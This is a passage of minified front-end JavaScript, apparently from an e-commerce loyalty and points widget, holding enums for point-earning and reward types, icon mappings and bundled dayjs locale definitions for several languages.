q8=(e=>(e[e.POINT_REDEEM=1]="POINT_REDEEM",e[e.POINT_EARN=2]="POINT_EARN",e[e.REFERRAL=3]="REFERRAL",e[e.MEMBER=4]="MEMBER",e))(q8||{}),jt=(e=>(e[e.ORDER_DISCOUNT=1]="ORDER_DISCOUNT",e[e.PERCENT_DISCOUNT=2]="PERCENT_DISCOUNT",e[e.REDUCE_AMOUNT=3]="REDUCE_AMOUNT",e[e.FREE_SHIPPING=4]="FREE_SHIPPING",e[e.FREE_PRODUCT=5]="FREE_PRODUCT",e[e.ADD_POINT=6]="ADD_POINT",e[e.STORE_CREDITS=7]="STORE_CREDITS",e))(jt||{}),X8=(e=>(e[e.NO_THRESHOLD=1]="NO_THRESHOLD",e[e.PAY_AMOUNT=2]="PAY_AMOUNT",e[e.BUY_NUMBER=3]="BUY_NUMBER",e[e.LIMIT_POINT=4]="LIMIT_POINT",e))(X8||{}),$e=(e=>(e[e.ORDER_PAID=200]="ORDER_PAID",e[e.EMAIL_SUBSCRIPTION_SUCCESS=201]="EMAIL_SUBSCRIPTION_SUCCESS",e[e.PHONE=202]="PHONE",e[e.BIRTHDAY=203]="BIRTHDAY",e[e.SHARE_FACEBOOK=204]="SHARE_FACEBOOK",e[e.FOLLOW_FACEBOOK=205]="FOLLOW_FACEBOOK",e[e.FOLLOW_INSTAGRAM=206]="FOLLOW_INSTAGRAM",e[e.REGISTER=207]="REGISTER",e[e.LOGIN=208]="LOGIN",e[e.SIGN_IN=209]="SIGN_IN",e[e.USER_BIRTHDAY=210]="USER_BIRTHDAY",e[e.PRODUCT_REVIEW=211]="PRODUCT_REVIEW",e[e.CUSTOM_EARN=999]="CUSTOM_EARN",e))($e||{}),K8=(e=>(e[e.NONE=1]="NONE",e[e.LIMIT_AMOUNT=2]="LIMIT_AMOUNT",e[e.LIMIT_NUM=3]="LIMIT_NUM",e))(K8||{}),J8=(e=>(e[e.WEIGHT0=0]="WEIGHT0",e[e.WEIGHT1=1]="WEIGHT1",e[e.WEIGHT2=2]="WEIGHT2",e[e.WEIGHT3=3]="WEIGHT3",e[e.WEIGHT4=4]="WEIGHT4",e[e.WEIGHT5=5]="WEIGHT5",e))(J8||{}),Q8=(e=>(e[e.DEDUCT_FREEZE_POINT_BY_ORDER=501]="DEDUCT_FREEZE_POINT_BY_ORDER",e[e.ADD_POINT_BY_ORDER=6]="ADD_POINT_BY_ORDER",e[e.REVERSE_DEDUCT_BY_ORDER=701]="REVERSE_DEDUCT_BY_ORDER",e[e.REFUND_POINT_BY_ORDER=601]="REFUND_POINT_BY_ORDER",e[e.ADD_POINT_BY_SUBSCRIBE=9]="ADD_POINT_BY_SUBSCRIBE",e[e.ADD_POINT_BY_REFERRAL=15]="ADD_POINT_BY_REFERRAL",e[e.ADD_POINT_BY_LEVEL=8]="ADD_POINT_BY_LEVEL",e[e.ADD_POINT_BY_PERFECT_BIRTHDAY=11]="ADD_POINT_BY_PERFECT_BIRTHDAY",e[e.ADD_POINT_BY_PERFECT_PHONE=10]="ADD_POINT_BY_PERFECT_PHONE",e[e.ADD_POINT_BY_SHARE_FACKBOOK=12]="ADD_POINT_BY_SHARE_FACKBOOK",e[e.ADD_POINT_BY_FOLLOW_FACKBOOK=13]="ADD_POINT_BY_FOLLOW_FACKBOOK",e[e.ADD_POINT_BY_FOLLOW_INS=14]="ADD_POINT_BY_FOLLOW_INS",e[e.DEDUCT_POINT_BY_CASH_COUPON=104]="DEDUCT_POINT_BY_CASH_COUPON",e[e.DEDUCT_POINT_BY_DISCOUNT_COUPON=103]="DEDUCT_POINT_BY_DISCOUNT_COUPON",e[e.DEDUCT_POINT_BY_FREE_COUPON=105]="DEDUCT_POINT_BY_FREE_COUPON",e[e.EXPIRED_POINT_BY_SYSTEM=201]="EXPIRED_POINT_BY_SYSTEM",e[e.ADD_POINT_BY_ADMIN=1]="ADD_POINT_BY_ADMIN",e[e.DEDUCT_POINT_BY_ADMIN=101]="DEDUCT_POINT_BY_ADMIN",e[e.ADD_POINT_BY_REGISTER=2]="ADD_POINT_BY_REGISTER",e[e.ADD_POINT_BY_LOGIN=3]="ADD_POINT_BY_LOGIN",e[e.ADD_POINT_BY_BIRTHDAY=4]="ADD_POINT_BY_BIRTHDAY",e[e.ADD_POINT_BY_IMPORT=16]="ADD_POINT_BY_IMPORT",e[e.ADD_POINT_BY_SIGN_IN=17]="ADD_POINT_BY_SIGN_IN",e[e.EXCHANGE_GIFT=106]="EXCHANGE_GIFT",e[e.REVIEW=18]="REVIEW",e[e.EXCELLENT_REVIEW=19]="EXCELLENT_REVIEW",e[e.POS_ADD=21]="POS_ADD",e[e.CUSTOM_EARN=22]="CUSTOM_EARN",e[e.POS_REDUCT=108]="POS_REDUCT",e[e.DISCOUNT_RETURN=603]="DISCOUNT_RETURN",e))(Q8||{}),e7=(e=>(e[e.REFUND=1]="REFUND",e[e.TRANSFER=2]="TRANSFER",e[e.REWARD=3]="REWARD",e[e.COMPENSATION=4]="COMPENSATION",e[e.OTHER=5]="OTHER",e))(e7||{}),t7=(e=>(e[e.SIX_MONTH=1]="SIX_MONTH",e[e.ONE_YEAR=2]="ONE_YEAR",e[e.TWO_YEAR=3]="TWO_YEAR",e[e.PERMANENT=4]="PERMANENT",e[e.SPECIFY_DAY=5]="SPECIFY_DAY",e[e.CUSTOM=6]="CUSTOM",e))(t7||{});const r7=new Map([[$e.ORDER_PAID,{icon:_(Y8,{})}],[$e.REGISTER,{icon:_(B8,{})}],[$e.LOGIN,{icon:_(P8,{})}],[$e.USER_BIRTHDAY,{icon:_(L8,{})}],[$e.SIGN_IN,{icon:_(N8,{})}],[$e.BIRTHDAY,{icon:_(v8,{})}],[$e.FOLLOW_INSTAGRAM,{icon:_(w8,{})}],[$e.FOLLOW_FACEBOOK,{icon:_(b8,{})}],[$e.SHARE_FACEBOOK,{icon:_(I8,{})}],[$e.EMAIL_SUBSCRIPTION_SUCCESS,{icon:_(y8,{})}],[$e.PHONE,{icon:_(A8,{})}],[$e.PRODUCT_REVIEW,{icon:_(W8,{})}],[$e.CUSTOM_EARN,{icon:_(Z8,{})}]]),n7=new Map([[jt.FREE_PRODUCT,{icon:_($8,{})}],[jt.ORDER_DISCOUNT,{icon:_(F8,{})}],[jt.PERCENT_DISCOUNT,{icon:_(yc,{})}],[jt.REDUCE_AMOUNT,{icon:_(U8,{})}],[jt.FREE_SHIPPING,{icon:_(G8,{})}],[jt.ADD_POINT,{icon:_(Mi,{})}]]),z4=(e,t)=>{if(t===void 0)return;const r=["LEVEL_1","LEVEL_2","LEVEL_3","LEVEL_4","LEVEL_5"],n=!e,i=r.indexOf(e);let a;return n?a=sa.iconConfig[t]:i>-1?a=sa.iconConfig[i+1]:a=_(Hn,{src:e}),a},ua={1:ca,2:ca},o7=["PAID_LEVEL_1","PAID_LEVEL_2"],Z4=({icon:e,weight:t,primaryColor:r,size:n=28})=>{const i=ye(),a=!e,o=o7.indexOf(e);let s;return a?s=ua[t]:o>-1&&(s=ua[o+1]),s?_(s,{color:r||(i==null?void 0:i.globalIconColor)}):_(Hn,{size:n,src:e})},Mc="DEFAULT",q4=({earnType:e,icon:t})=>{var i;const r=!t||t===Mc,n=(i=r7.get(e))==null?void 0:i.icon;return r?n:_(Hn,{src:t})},X4=({rewardType:e,icon:t})=>{var i;const r=!t||t===Mc,n=(i=n7.get(e))==null?void 0:i.icon;return r?n:_(Hn,{src:t})};var i7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-cn",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u5468\u65E5_\u5468\u4E00_\u5468\u4E8C_\u5468\u4E09_\u5468\u56DB_\u5468\u4E94_\u5468\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o,s){return s==="W"?o+"\u5468":o+"\u65E5"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5Ah\u70B9mm\u5206",LLLL:"YYYY\u5E74M\u6708D\u65E5ddddAh\u70B9mm\u5206",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5185",past:"%s\u524D",s:"\u51E0\u79D2",m:"1 \u5206\u949F",mm:"%d \u5206\u949F",h:"1 \u5C0F\u65F6",hh:"%d \u5C0F\u65F6",d:"1 \u5929",dd:"%d \u5929",M:"1 \u4E2A\u6708",MM:"%d \u4E2A\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(o,s){var u=100*o+s;return u<600?"\u51CC\u6668":u<900?"\u65E9\u4E0A":u<1100?"\u4E0A\u5348":u<1300?"\u4E2D\u5348":u<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return i.default.locale(a,null,!0),a})})(i7);var a7={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){return{name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(r){var n=["th","st","nd","rd"],i=r%100;return"["+r+(n[(i-20)%10]||n[i]||n[0])+"]"}}})})(a7);var s7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-tw",weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o,s){return s==="W"?o+"\u9031":o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm",l:"YYYY/M/D",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"1 \u5206\u9418",mm:"%d \u5206\u9418",h:"1 \u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"1 \u5929",dd:"%d \u5929",M:"1 \u500B\u6708",MM:"%d \u500B\u6708",y:"1 \u5E74",yy:"%d \u5E74"},meridiem:function(o,s){var u=100*o+s;return u<600?"\u51CC\u6668":u<900?"\u65E9\u4E0A":u<1100?"\u4E0A\u5348":u<1300?"\u4E2D\u5348":u<1800?"\u4E0B\u5348":"\u665A\u4E0A"}};return i.default.locale(a,null,!0),a})})(s7);var c7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"zh-hk",months:"\u4E00\u6708_\u4E8C\u6708_\u4E09\u6708_\u56DB\u6708_\u4E94\u6708_\u516D\u6708_\u4E03\u6708_\u516B\u6708_\u4E5D\u6708_\u5341\u6708_\u5341\u4E00\u6708_\u5341\u4E8C\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),weekdays:"\u661F\u671F\u65E5_\u661F\u671F\u4E00_\u661F\u671F\u4E8C_\u661F\u671F\u4E09_\u661F\u671F\u56DB_\u661F\u671F\u4E94_\u661F\u671F\u516D".split("_"),weekdaysShort:"\u9031\u65E5_\u9031\u4E00_\u9031\u4E8C_\u9031\u4E09_\u9031\u56DB_\u9031\u4E94_\u9031\u516D".split("_"),weekdaysMin:"\u65E5_\u4E00_\u4E8C_\u4E09_\u56DB_\u4E94_\u516D".split("_"),ordinal:function(o,s){return s==="W"?o+"\u9031":o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5dddd HH:mm"},relativeTime:{future:"%s\u5167",past:"%s\u524D",s:"\u5E7E\u79D2",m:"\u4E00\u5206\u9418",mm:"%d \u5206\u9418",h:"\u4E00\u5C0F\u6642",hh:"%d \u5C0F\u6642",d:"\u4E00\u5929",dd:"%d \u5929",M:"\u4E00\u500B\u6708",MM:"%d \u500B\u6708",y:"\u4E00\u5E74",yy:"%d \u5E74"}};return i.default.locale(a,null,!0),a})})(c7);var u7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(u){return u&&typeof u=="object"&&"default"in u?u:{default:u}}var i=n(r),a={s:"ein paar Sekunden",m:["eine Minute","einer Minute"],mm:"%d Minuten",h:["eine Stunde","einer Stunde"],hh:"%d Stunden",d:["ein Tag","einem Tag"],dd:["%d Tage","%d Tagen"],M:["ein Monat","einem Monat"],MM:["%d Monate","%d Monaten"],y:["ein Jahr","einem Jahr"],yy:["%d Jahre","%d Jahren"]};function o(u,c,d){var l=a[d];return Array.isArray(l)&&(l=l[c?0:1]),l.replace("%d",u)}var s={name:"de",weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),months:"Januar_Februar_M\xE4rz_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._M\xE4rz_Apr._Mai_Juni_Juli_Aug._Sept._Okt._Nov._Dez.".split("_"),ordinal:function(u){return u+"."},weekStart:1,yearStart:4,formats:{LTS:"HH:mm:ss",LT:"HH:mm",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},relativeTime:{future:"in %s",past:"vor %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(u7);var l7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"fr",weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),months:"janvier_f\xE9vrier_mars_avril_mai_juin_juillet_ao\xFBt_septembre_octobre_novembre_d\xE9cembre".split("_"),monthsShort:"janv._f\xE9vr._mars_avr._mai_juin_juil._ao\xFBt_sept._oct._nov._d\xE9c.".split("_"),weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},ordinal:function(o){return""+o+(o===1?"er":"")}};return i.default.locale(a,null,!0),a})})(l7);var d7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ja",weekdays:"\u65E5\u66DC\u65E5_\u6708\u66DC\u65E5_\u706B\u66DC\u65E5_\u6C34\u66DC\u65E5_\u6728\u66DC\u65E5_\u91D1\u66DC\u65E5_\u571F\u66DC\u65E5".split("_"),weekdaysShort:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),weekdaysMin:"\u65E5_\u6708_\u706B_\u6C34_\u6728_\u91D1_\u571F".split("_"),months:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),monthsShort:"1\u6708_2\u6708_3\u6708_4\u6708_5\u6708_6\u6708_7\u6708_8\u6708_9\u6708_10\u6708_11\u6708_12\u6708".split("_"),ordinal:function(o){return o+"\u65E5"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY\u5E74M\u6708D\u65E5",LLL:"YYYY\u5E74M\u6708D\u65E5 HH:mm",LLLL:"YYYY\u5E74M\u6708D\u65E5 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY\u5E74M\u6708D\u65E5",lll:"YYYY\u5E74M\u6708D\u65E5 HH:mm",llll:"YYYY\u5E74M\u6708D\u65E5(ddd) HH:mm"},meridiem:function(o){return o<12?"\u5348\u524D":"\u5348\u5F8C"},relativeTime:{future:"%s\u5F8C",past:"%s\u524D",s:"\u6570\u79D2",m:"1\u5206",mm:"%d\u5206",h:"1\u6642\u9593",hh:"%d\u6642\u9593",d:"1\u65E5",dd:"%d\u65E5",M:"1\u30F6\u6708",MM:"%d\u30F6\u6708",y:"1\u5E74",yy:"%d\u5E74"}};return i.default.locale(a,null,!0),a})})(d7);var _7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"th",weekdays:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A\u0E1A\u0E14\u0E35_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysShort:"\u0E2D\u0E32\u0E17\u0E34\u0E15\u0E22\u0E4C_\u0E08\u0E31\u0E19\u0E17\u0E23\u0E4C_\u0E2D\u0E31\u0E07\u0E04\u0E32\u0E23_\u0E1E\u0E38\u0E18_\u0E1E\u0E24\u0E2B\u0E31\u0E2A_\u0E28\u0E38\u0E01\u0E23\u0E4C_\u0E40\u0E2A\u0E32\u0E23\u0E4C".split("_"),weekdaysMin:"\u0E2D\u0E32._\u0E08._\u0E2D._\u0E1E._\u0E1E\u0E24._\u0E28._\u0E2A.".split("_"),months:"\u0E21\u0E01\u0E23\u0E32\u0E04\u0E21_\u0E01\u0E38\u0E21\u0E20\u0E32\u0E1E\u0E31\u0E19\u0E18\u0E4C_\u0E21\u0E35\u0E19\u0E32\u0E04\u0E21_\u0E40\u0E21\u0E29\u0E32\u0E22\u0E19_\u0E1E\u0E24\u0E29\u0E20\u0E32\u0E04\u0E21_\u0E21\u0E34\u0E16\u0E38\u0E19\u0E32\u0E22\u0E19_\u0E01\u0E23\u0E01\u0E0E\u0E32\u0E04\u0E21_\u0E2A\u0E34\u0E07\u0E2B\u0E32\u0E04\u0E21_\u0E01\u0E31\u0E19\u0E22\u0E32\u0E22\u0E19_\u0E15\u0E38\u0E25\u0E32\u0E04\u0E21_\u0E1E\u0E24\u0E28\u0E08\u0E34\u0E01\u0E32\u0E22\u0E19_\u0E18\u0E31\u0E19\u0E27\u0E32\u0E04\u0E21".split("_"),monthsShort:"\u0E21.\u0E04._\u0E01.\u0E1E._\u0E21\u0E35.\u0E04._\u0E40\u0E21.\u0E22._\u0E1E.\u0E04._\u0E21\u0E34.\u0E22._\u0E01.\u0E04._\u0E2A.\u0E04._\u0E01.\u0E22._\u0E15.\u0E04._\u0E1E.\u0E22._\u0E18.\u0E04.".split("_"),formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm",LLLL:"\u0E27\u0E31\u0E19dddd\u0E17\u0E35\u0E48 D MMMM YYYY \u0E40\u0E27\u0E25\u0E32 H:mm"},relativeTime:{future:"\u0E2D\u0E35\u0E01 %s",past:"%s\u0E17\u0E35\u0E48\u0E41\u0E25\u0E49\u0E27",s:"\u0E44\u0E21\u0E48\u0E01\u0E35\u0E48\u0E27\u0E34\u0E19\u0E32\u0E17\u0E35",m:"1 \u0E19\u0E32\u0E17\u0E35",mm:"%d \u0E19\u0E32\u0E17\u0E35",h:"1 \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",hh:"%d \u0E0A\u0E31\u0E48\u0E27\u0E42\u0E21\u0E07",d:"1 \u0E27\u0E31\u0E19",dd:"%d \u0E27\u0E31\u0E19",M:"1 \u0E40\u0E14\u0E37\u0E2D\u0E19",MM:"%d \u0E40\u0E14\u0E37\u0E2D\u0E19",y:"1 \u0E1B\u0E35",yy:"%d \u0E1B\u0E35"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(_7);var f7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(h){return h&&typeof h=="object"&&"default"in h?h:{default:h}}var i=n(r),a="\u044F\u043D\u0432\u0430\u0440\u044F_\u0444\u0435\u0432\u0440\u0430\u043B\u044F_\u043C\u0430\u0440\u0442\u0430_\u0430\u043F\u0440\u0435\u043B\u044F_\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433\u0443\u0441\u0442\u0430_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044F_\u043E\u043A\u0442\u044F\u0431\u0440\u044F_\u043D\u043E\u044F\u0431\u0440\u044F_\u0434\u0435\u043A\u0430\u0431\u0440\u044F".split("_"),o="\u044F\u043D\u0432\u0430\u0440\u044C_\u0444\u0435\u0432\u0440\u0430\u043B\u044C_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0435\u043B\u044C_\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043D\u0442\u044F\u0431\u0440\u044C_\u043E\u043A\u0442\u044F\u0431\u0440\u044C_\u043D\u043E\u044F\u0431\u0440\u044C_\u0434\u0435\u043A\u0430\u0431\u0440\u044C".split("_"),s="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440._\u0430\u043F\u0440._\u043C\u0430\u044F_\u0438\u044E\u043D\u044F_\u0438\u044E\u043B\u044F_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),u="\u044F\u043D\u0432._\u0444\u0435\u0432\u0440._\u043C\u0430\u0440\u0442_\u0430\u043F\u0440._\u043C\u0430\u0439_\u0438\u044E\u043D\u044C_\u0438\u044E\u043B\u044C_\u0430\u0432\u0433._\u0441\u0435\u043D\u0442._\u043E\u043A\u0442._\u043D\u043E\u044F\u0431._\u0434\u0435\u043A.".split("_"),c=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/;function d(h,L,m){var g,C;return m==="m"?L?"\u043C\u0438\u043D\u0443\u0442\u0430":"\u043C\u0438\u043D\u0443\u0442\u0443":h+" "+(g=+h,C={mm:L?"\u043C\u0438\u043D\u0443\u0442\u0430_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442":"\u043C\u0438\u043D\u0443\u0442\u0443_\u043C\u0438\u043D\u0443\u0442\u044B_\u043C\u0438\u043D\u0443\u0442",hh:"\u0447\u0430\u0441_\u0447\u0430\u0441\u0430_\u0447\u0430\u0441\u043E\u0432",dd:"\u0434\u0435\u043D\u044C_\u0434\u043D\u044F_\u0434\u043D\u0435\u0439",MM:"\u043C\u0435\u0441\u044F\u0446_\u043C\u0435\u0441\u044F\u0446\u0430_\u043C\u0435\u0441\u044F\u0446\u0435\u0432",yy:"\u0433\u043E\u0434_\u0433\u043E\u0434\u0430_\u043B\u0435\u0442"}[m].split("_"),g%10==1&&g%100!=11?C[0]:g%10>=2&&g%10<=4&&(g%100<10||g%100>=20)?C[1]:C[2])}var l=function(h,L){return c.test(L)?a[h.month()]:o[h.month()]};l.s=o,l.f=a;var f=function(h,L){return c.test(L)?s[h.month()]:u[h.month()]};f.s=u,f.f=s;var p={name:"ru",weekdays:"\u0432\u043E\u0441\u043A\u0440\u0435\u0441\u0435\u043D\u044C\u0435_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u044C\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u0435\u0434\u0430_\u0447\u0435\u0442\u0432\u0435\u0440\u0433_\u043F\u044F\u0442\u043D\u0438\u0446\u0430_\u0441\u0443\u0431\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u0432\u0441\u043A_\u043F\u043D\u0434_\u0432\u0442\u0440_\u0441\u0440\u0434_\u0447\u0442\u0432_\u043F\u0442\u043D_\u0441\u0431\u0442".split("_"),weekdaysMin:"\u0432\u0441_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:l,monthsShort:f,weekStart:1,yearStart:4,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY \u0433.",LLL:"D MMMM YYYY \u0433., H:mm",LLLL:"dddd, D MMMM YYYY \u0433., H:mm"},relativeTime:{future:"\u0447\u0435\u0440\u0435\u0437 %s",past:"%s \u043D\u0430\u0437\u0430\u0434",s:"\u043D\u0435\u0441\u043A\u043E\u043B\u044C\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434",m:d,mm:d,h:"\u0447\u0430\u0441",hh:d,d:"\u0434\u0435\u043D\u044C",dd:d,M:"\u043C\u0435\u0441\u044F\u0446",MM:d,y:"\u0433\u043E\u0434",yy:d},ordinal:function(h){return h},meridiem:function(h){return h<4?"\u043D\u043E\u0447\u0438":h<12?"\u0443\u0442\u0440\u0430":h<17?"\u0434\u043D\u044F":"\u0432\u0435\u0447\u0435\u0440\u0430"}};return i.default.locale(p,null,!0),p})})(f7);var p7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"es",monthsShort:"ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),weekdays:"domingo_lunes_martes_mi\xE9rcoles_jueves_viernes_s\xE1bado".split("_"),weekdaysShort:"dom._lun._mar._mi\xE9._jue._vie._s\xE1b.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_s\xE1".split("_"),months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un d\xEDa",dd:"%d d\xEDas",M:"un mes",MM:"%d meses",y:"un a\xF1o",yy:"%d a\xF1os"},ordinal:function(o){return o+"\xBA"}};return i.default.locale(a,null,!0),a})})(p7);var m7={exports:{}};(function(e,t){(function(r,n){e.exports=n(fe.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var 